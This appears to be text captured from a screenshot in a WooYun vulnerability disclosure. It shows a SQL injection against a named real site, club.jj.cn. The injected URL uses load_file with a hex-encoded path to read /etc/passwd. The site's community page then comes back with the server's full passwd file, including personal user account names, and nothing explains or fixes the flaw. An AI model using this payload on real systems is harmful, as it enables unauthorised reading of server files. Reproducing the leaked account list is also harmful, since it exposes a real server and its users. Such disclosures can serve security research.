 club.jj.cn/detail/announce.php?cid=2015850' union all select 1,2,load_file(0x2F6574632F706173737764),4,5,6,7,8,9 and 'x'='x
1,2,load_file(0x2F6574632F706173737764),4,5,6,7,8,9 and 'x'='x
忆江南 ’主页 资料 公告 比赛 留言 相册 里程碑 排行
用户信息
用户名:
密 码:
登 录 注册 忘记密码
第二届
JJ比赛社区发展研讨
忆江南 公告
标题 发布人
公社奖励制度 公社社长
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var
/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr
/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:
/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home
/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var
/empty/sshd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:
/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-
autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
wangyang:x:500:500::/home/wangyang:/bin/bash dataer:x:501:501::/home
/dataer:/bin/bash zhaoyn:x:502:503:Enginner:/home/zhaoyn:/bin/bash
公社社长
www.wooyun.org